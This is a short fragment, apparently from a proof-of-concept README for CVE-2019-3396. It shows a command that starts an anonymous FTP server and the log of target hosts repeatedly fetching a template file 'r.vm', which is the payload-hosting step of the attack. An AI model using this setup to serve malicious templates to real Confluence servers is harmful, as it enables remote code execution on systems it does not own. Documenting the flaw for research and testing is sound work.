 root@HK /tmp/test/CVE-2019-3396 master python -m pyftpdlib -p  8888
[I 2019-04-10 12:28:43] >>> starting FTP server on 0.0.0.0:8888, pid=29452 <<<
[I 2019-04-10 12:28:43] concurrency model: async
[I 2019-04-10 12:28:43] masquerade (NAT) address: None
[I 2019-04-10 12:28:43] passive ports: None
[I 2019-04-10 12:28:50] 1 0:53438-[] FTP session opened (connect)
[I 2019-04-10 12:28:50] 1 0:53438-[anonymous] USER 'anonymous' logged in.
[I 2019-04-10 12:28:50] 1 0:53438-[anonymous] RETR /tmp/test/CVE-2019-3396/r.vm completed=1 bytes=494 seconds=0.001
[I 2019-04-10 12:28:50] 1 0:53438-[anonymous] FTP session closed (disconnect).
[I 2019-04-10 12:28:50] 1 0:51102-[] FTP session opened (connect)
[I 2019-04-10 12:28:50] 1 0:51102-[anonymous] USER 'anonymous' logged in.
[I 2019-04-10 12:28:50] 1 0:51102-[anonymous] RETR /tmp/test/CVE-2019-3396/r.vm completed=1 bytes=494 seconds=0.0
[I 2019-04-10 12:28:50] 1 0:51102-[anonymous] FTP session closed (disconnect).
[I 2019-04-10 13:03:09] 1 9:46890-[] FTP session opened (connect)
[I 2019-04-10 13:03:19] 1 9:46890-[] FTP session closed (disconnect).
[I 2019-04-10 13:26:51] 1 0:55740-[] FTP session opened (connect)
[I 2019-04-10 13:26:51] 1 0:55740-[anonymous] USER 'anonymous' logged in.
[I 2019-04-10 13:26:51] 1 0:55740-[anonymous] RETR /tmp/test/CVE-2019-3396/r.vm completed=1 bytes=494 seconds=0.0
[I 2019-04-10 13:26:51] 1 0:55740-[anonymous] FTP session closed (disconnect).
[I 2019-04-10 13:26:51] 1 0:52191-[] FTP session opened (connect)
[I 2019-04-10 13:26:51] 1 0:52191-[anonymous] USER 'anonymous' logged in.
[I 2019-04-10 13:26:51] 1 0:52191-[anonymous] RETR /tmp/test/CVE-2019-3396/r.vm completed=1 bytes=494 seconds=0.002
[I 2019-04-10 13:26:51] 1 0:52191-[anonymous] FTP session closed (disconnect).
ca